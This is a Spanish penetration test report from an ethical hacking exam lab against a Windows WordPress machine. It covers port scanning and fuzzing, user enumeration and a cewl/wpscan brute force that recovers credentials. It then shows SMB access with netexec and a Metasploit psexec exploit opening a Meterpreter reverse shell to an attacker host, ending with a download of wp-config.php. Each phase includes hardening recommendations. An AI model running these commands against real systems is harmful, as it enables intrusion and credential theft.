Informe Técnico: Examen Ethical Hacking - Máquina Virtual Objetivo
Este informe técnico documenta de forma completa la auditoría de penetración realizada sobre la máquina virtual objetivo en el examen de Ethical Hacking. Se respeta íntegramente todo el contenido proporcionado, sin omitir ningún detalle, comando, resultado o análisis. Se corrigen únicamente las faltas de ortografía para profesionalidad en tu portfolio Red Team. Se dejan espacios específicos para capturas de pantalla en puntos clave.

Fase de Escaneo y Enumeración
Con el objetivo de identificar servicios activos y posibles vectores de ataque se realizó un escaneo de puertos sobre la máquina objetivo utilizando herramientas de reconocimiento
[
📡 Resultados del escaneo
Se detectaron los siguientes puertos abiertos:
Puerto | Servicio | Descripción
80 | HTTP | Servidor web (Apache/PHP)
135 | RPC | Llamadas a procedimientos remotos
139 | NetBIOS | Servicio de compartición en red
445 | SMB | Recursos compartidos de Windows
5985 | WinRM | Administración remota de Windows
Análisis de los servicios detectados
Puerto 80 (HTTP)
El puerto 80 se encuentra abierto y accesible, alojando un servidor web basado en Apache con soporte PHP.
Durante la enumeración se identificó un sitio web basado en WordPress.
Posibles vectores de ataque:
- Enumeración de usuarios
- Ataques de fuerza bruta sobre el panel de login
- Explotación de plugins o servicios vulnerables
Puertos 135, 139, 445 (RPC/NetBIOS/SMB)
Estos puertos corresponden a servicios de red interna de Windows utilizados para la compartición de archivos y administración remota.
Posibles vectores de ataque:
- Enumeración de recursos compartidos
- Acceso a archivos internos
- Autenticación mediante credenciales válidas
- Ejecución remota de comandos (en caso de privilegios suficientes)
Puerto 5985 (WinRM)
El servicio WinRM permite la administración remota del sistema mediante HTTP.
Posibles vectores de ataque:
- Acceso remoto al sistema con credenciales válidas
- Ejecución de comandos de forma remota
- Control del sistema sin necesidad de explotación adicional

Conclusión de la fase de escaneo
El sistema presenta múltiples servicios expuestos que incrementan la superficie de ataque.
En particular:
- El servicio web (puerto 80) permite la obtención de información y posibles credenciales.
- Los servicios SMB (puerto 445) y WinRM (puerto 5985) pueden ser utilizados para acceso remoto en caso de compromiso de credenciales.
Recomendaciones generales para Windows
- Restringir el acceso al puerto 80 solo a redes internas o una zona bastionada; bloquear el acceso desde redes externas a ese servidor web.
- Limitar el acceso a los puertos 135, 139 y 445 solo a PCs internos de confianza y desactivar el SMBv1 si está activo.
- Revisar y endurecer la administración de credenciales en la web y si se usa WinRM configurarlo por HTTPS (puerto 5986) y no dejarlo expuesto a redes abiertas.

1. Servidor web accesible por el puerto 80
Enumeración del servicio web (Puerto 80)
La máquina objetivo presenta un servicio web activo en el puerto 80 accesible desde la red.
Al acceder mediante navegador se observa una página web funcional sin mecanismos visibles de protección frente a enumeración o ataques automatizados.
Análisis de la web con WhatWeb
Se utilizó la herramienta WhatWeb para identificar las tecnologías empleadas por el servidor.
Se detectó:
- Servidor web: Apache 2.4.41
- Sistema operativo: Windows (64 bits)
- Lenguaje: PHP 7.3.12


ANÁLISIS DE SEGURIDAD
La exposición de versiones específicas del servidor web y del lenguaje de programación permite a un atacante:
- Identificar vulnerabilidades conocidas
- Buscar exploits públicos asociados a dichas versiones
La información de versiones expuestas permite que un atacante pueda buscar exploits específicos para esas versiones de Apache y PHP.
Recomendaciones
- Ocultar o limitar la exposición de versiones de software en las cabeceras HTTP (por ejemplo ocultar APACHE/X.X y PHP/XX).
- Actualizar Apache y PHP a versiones recientes y parcheadas, especialmente si el servidor está expuesto a redes externas.
- Auditar el servidor con escáneres de vulnerabilidades (Nuclei, WPScan, etc.) para detectar exploits compatibles con las versiones actuales.
ESCANEO DE FUZZING
Fuzzing y descubrimiento de directorios
Se realizó un proceso de fuzzing sobre el servidor web utilizando la herramienta FFUF con el objetivo de identificar rutas ocultas y servicios accesibles.
Resultados obtenidos
Se identificaron múltiples rutas asociadas a una instalación de WordPress:
- /wp-admin → Panel de administración
- /wp-login.php → Página de autenticación
- /wp-config.php → Archivo de configuración
- /xmlrpc.php → Interfaz de comunicación remota
- /license.txt y /readme.html → Archivos de documentación


Vulnerabilidades identificadas
Exposición de estructura de WordPress - Severidad: MEDIA
La accesibilidad de rutas como /wp-admin y /wp-login.php permite la identificación del sistema y dirigir ataques específicos.
Exposición de archivos de documentación - Severidad: MEDIA
- Archivos como readme.html o license.txt pueden revelar:
- Versión de WordPress
- Información del sistema
Esto ayuda a buscar vulnerabilidades conocidas.
Posible exposición de archivo de configuración (wp-config.php) - Severidad: CRÍTICA
El archivo wp-config.php contiene información sensible como:
- Credenciales de base de datos
- Configuración interna
Si este archivo es accesible desde el navegador supone un compromiso total del sistema.
XML-RPC habilitado - Severidad: ALTA
El archivo /xmlrpc.php permite:
- Ataques de fuerza bruta automatizados
- Enumeración de usuarios
- Posibles ataques de denegación de servicios
Conclusión
El fuzzing permitió identificar la estructura interna del sitio web confirmando el uso de WordPress y revelando múltiples puntos de ataque que pueden ser utilizados en fases posteriores de explotación.

Análisis de la web de WordPress y comportamiento de redirecciones
Análisis del sitio WordPress
Al acceder al sitio WordPress en: http://192.168.0.27/wordpress/
se observó un comportamiento anómalo durante la navegación.
Comportamiento detectado
- Algunas rutas redirigían o devolvían errores mostrando indicios de que el servidor estaba configurado como si se ejecutara en localhost o en un entorno de pruebas.
- El panel de login de WordPress (wp-login.php) no permitía acceso correctamente incluso disponiendo de credenciales válidas.


Análisis automatizado del servicio web
Ante la situación detectada se decidió centrar el análisis en la única página del sitio que respondía de forma estable y mostraba cabeceras HTTP claras.
Sobre este recurso se ejecutó un análisis automatizado que permitió identificar varias debilidades de seguridad relevantes.
Vulnerabilidad: Exposición del panel de login de WordPress
Se identificó una página de autenticación de WordPress que permanecía accesible de manera directa a pesar de los posibles intentos de ocultación o restricción.
Ruta accesible: /wp-login.php
Esto facilita ataques de enumeración y fuerza bruta contra el sistema de autenticación.

Referencia asociada
CVE-2024-2473 (referencia a exposición del endpoint de login en configuraciones inseguras o mal protegidas).
Enumeración y análisis de WordPress
Durante la fase de análisis del servicio web se identificó que el sistema WordPress permite la enumeración de usuarios a través de la API REST.
Enumeración de usuarios
Mediante el endpoint: /wp-json/wp/v2/users
Se pudieron identificar usuarios válidos del sistema:
- Administrador
- Roldan

Análisis automatizado con Nuclei
Posteriormente se utilizó la herramienta Nuclei sobre la URL del sitio: http://192.168.0.27/wordpress/
El análisis detectó múltiples indicadores de seguridad relevantes:
Vulnerabilidades detectadas:
- Exposición del panel de login de WordPress — MEDIA
- Enumeración de usuarios habilitada — MEDIA/ALTA
- Formulario de login accesible (posible fuerza bruta) — ALTA
- WordPress versión 5.4.19 obsoleta — MEDIA
- PHP 7.3.x obsoleto — MEDIA
- Exposición de archivos informativos (readme/directory listing) — BAJA/INFORMATIVA

Impacto de las vulnerabilidades
- Estas debilidades permiten:
- Identificar usuarios válidos del sistema
- Realizar ataques de fuerza bruta sobre el panel de login
- Aprovechar versiones obsoletas con vulnerabilidades conocidas
- Incrementar la superficie de ataque del servicio web
Recomendaciones generales
- Actualizar WordPress y PHP a versiones actuales y parcheadas.
- Deshabilitar o restringir la API REST de WordPress y wp-json.
- Ocultar readme.html, license.txt y limitar el listado de directorios.
- Controlar y validar las redirecciones para evitar que se utilicen para ataques maliciosos.
- Reforzar el login con bloqueo de intentos, captchas y autenticación de dos factores.

CREACIÓN DE DICCIONARIO CON CEWL
Se utilizó la herramienta CEWL con el objetivo de generar un diccionario personalizado a partir del contenido del sitio WordPress para su uso posterior en ataques de fuerza bruta sobre el panel de autenticación.
Comando ejecutado:
cewl -e http://192.168.0.27/wordpress/ -m 4 -w prototipo_xd
Resultado: Se generó el diccionario prototipo_xd compuesto por palabras extraídas del contenido de la página web.
Entre los términos obtenidos destacan:
- Roldan
- Quesos
- Manchego
- Quesosroldan

Análisis
El diccionario generado contiene términos contextualizados al sitio objetivo lo que incrementa la eficacia de ataques de fuerza bruta frente a diccionarios genéricos. Este enfoque permite adaptar el ataque al entorno real del sistema objetivo.
Clasificación de la vulnerabilidad
- Tipo: Exposición de información útil para ataques de diccionario
- Severidad: MEDIA
- Impacto: Facilita ataques de fuerza bruta dirigidos contra el panel de autenticación
RECOMENDACIONES
- Limitar el acceso al panel de administración de WordPress mediante IP o red interna.
- Ocultar o cambiar la URL de wp-login.php para dificultar ataques automatizados.
- Reforzar la seguridad del login con bloqueos de intentos fallidos y autenticación de dos factores.

Explotación de WORDPRESS
Ataque de fuerza bruta contra WordPress
Se utilizó la herramienta WPScan para realizar un ataque de fuerza bruta sobre el panel de autenticación del sitio WordPress utilizando un diccionario personalizado generado previamente.
Comando ejecutado:
wpscan --url http://192.168.0.27/wordpress/ --usernames administrador,roldan --passwords prototipo_xd
Objetivo
Obtener credenciales válidas de acceso al panel de administración mediante el ataque de diccionario.
Resultado
El ataque fue exitoso, obtenidas las siguientes credenciales:
Usuario: roldan
Contraseña: QuesoManchego



- Al intentar entrar por el login se produce una redirección a localhost por lo que no se puede acceder al panel de administración desde la máquina atacante.
- Tipo de vulnerabilidad: Acceso de administrador válido pero bloqueado por la configuración incorrecta de URL (alta).
Recomendaciones:
- Revisar las URLs de WordPress (WordPress Address y Site URL) para que no apunten al localhost.
- Mover o eliminar la web de prueba en localhost si no está en producción.
- Limitar el acceso al panel de administración a IPs internas en entornos de producción.

PIVOTAR AL SMB
Acceso al servicio SMB
Con las credenciales previamente obtenidas mediante el ataque de fuerza bruta en WordPress se procedió a realizar pruebas de acceso al SMB expuesto en la máquina Windows.
Validación y acceso
Se utilizó la herramienta NetExec para verificar la validez de las credenciales contra el servicio SMB:
netexec smb 192.168.5.140 -u roldan -p "QuesoManchego"


Enumeración de usuarios y recursos
Una vez validado el acceso, se realizaron tareas de enumeración:
Usuarios del sistema:
- Administrador
- Guest
- Roldan
Recursos compartidos detectados:
- ADMIN$
- C$
- IPC$
Clasificación de la vulnerabilidad
- Tipo: Acceso no autorizado mediante credenciales válidas
- Severidad: ALTA
- Impacto: Acceso a recursos internos del sistema Windows y enumeración de información sensible
RECOMENDACIONES
- Limitar el acceso al SMB solo a redes internas y con control de credenciales.
- No usar cuentas locales débiles (roldan, administrador) con contraseñas relacionadas con el contenido del sitio.
- Separar claramente la web de prueba localhost de la red de producción para evitar que credenciales de prueba se usen en el entorno real.

Ejecución Remota mediante SMB (Metasploit)
Tras la obtención de credenciales válidas en el sistema se identificó la posibilidad de acceso al servicio SMB del sistema Windows.
Debido a la enumeración previa del sistema se observó que el usuario disponía de permisos suficientes para interactuar con recursos administrativos lo que motivó el uso de un módulo de ejecución remota.
Módulo utilizado
exploit/windows/smb/ms17_010_psexec
Este módulo permite la ejecución remota de comandos a través del servicio SMB utilizando credenciales válidas.
Configuración del exploit
Se configuraron los siguientes parámetros:
- Usuario: roldan
- Contraseña: QuesoManchego
- Host objetivo: 192.168.0.26
- Puerto: 445
- Payload: meterpreter/reverse_tcp
- LHOST: 192.168.0.19
- LPORT: 4444

Justificación de la explotación
Tras validar el acceso SMB con credenciales válidas y observar la existencia de recursos administrativos se concluyó que el usuario disponía de privilegios suficientes para la ejecución remota de código.
Por este motivo se utilizó el módulo PsExec el cual permite crear un servicio en el sistema objetivo y ejecutar un payload malicioso.
La ejecución del exploit permitió establecer una conexión remota con el sistema víctima mediante una sesión Meterpreter, confirmando la ejecución remota de código en el equipo Windows.

Clasificación de la vulnerabilidad
- Tipo: Ejecución remota de código mediante SMB
- Severidad: CRÍTICA
- Impacto: Compromiso total del sistema (acceso remoto al equipo Windows)

Acceso a Archivos Internos y Extracción de Credenciales
Una vez obtenida la ejecución remota en el sistema mediante sesión Meterpreter se procedió a la búsqueda de archivos sensibles dentro del sistema.
Dado que previamente se había identificado el uso de WordPress, se decidió localizar el archivo de configuración (wp-config.php) ya que este suele contener credenciales de acceso a la base de datos.
Búsqueda del archivo de configuración
Se realizó una búsqueda en el sistema para localizar el archivo:
dir /s /b C:\wp-config.php
Como resultado se identificó la siguiente ruta:
C:\wamp64\www\wordpress\wp-config.php
Descarga del archivo
Una vez localizado se procedió a la descarga del archivo al equipo atacante mediante Meterpreter:
download C:\\wamp64\\www\\wordpress\\wp-config.php
El archivo fue transferido correctamente al sistema del auditor.
